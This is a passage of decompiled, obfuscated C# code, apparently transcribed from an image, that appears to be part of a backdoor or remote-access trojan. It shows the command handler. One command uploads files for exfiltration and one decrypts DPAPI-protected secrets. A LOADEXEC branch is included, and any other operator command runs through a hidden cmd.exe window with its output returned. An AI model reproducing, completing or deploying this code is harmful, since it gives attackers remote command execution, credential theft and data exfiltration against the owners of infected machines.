 223 }
224 else if (text2 == "TRANSFER")
225 {
226 CS$<>8__locals1.response = "Download url: " + UploadFile.gTqH(dy[1]);
227 goto IL_72B;
228 }
229 }
230 else if (num != 3749331904U)
231 {
232 if (num == 4146060915U)
233 {
234 if (text2 == "DPAPI")
235 {
236 byte[] array6 = Convert.FromBase64String(dy[1]);
237 byte[] array7 = uTY.wbtFr(array6, null);
238 CS$<>8__locals1.response = "DPAPI unprotected data: " + Convert.ToBase64String(array7);
239 goto IL_72B;
240 }
241 }
242 }
243 else if (text2 == "LOADEXEC")
244 {
245 goto IL_700;
246 }
247 if (dy[0].ToLower().StartsWith("cd"))
248 {
249 string text10 = Environment.ExpandEnvironmentVariables(dy[0].Remove(0, 3));
250 Directory.SetCurrentDirectory(text10);
251 CS$<>8__locals1.response = "Directory changed to: " + Directory.GetCurrentDirectory();
252 goto IL_72B;
253 }
254 using (Process process2 = new Process())
255 {
256 process2.StartInfo = new ProcessStartInfo
257 {
258 FileName = "cmd.exe",
259 Arguments = string.Format("/c {0}", dy[0]),
260 UseShellExecute = false,
261 RedirectStandardError = true,
262 RedirectStandardOutput = true,
263 CreateNoWindow = true,
264 WindowStyle = ProcessWindowStyle.Hidden
265 };
266 process2.OutputDataReceived += CS$<>8__locals1.method_0;
267 process2.ErrorDataReceived += CS$<>8__locals1.method_0;
268 process2.Start();
269 process2.BeginErrorReadLine();
270 process2.BeginOutputReadLine();
271 process2.WaitForExit(4300);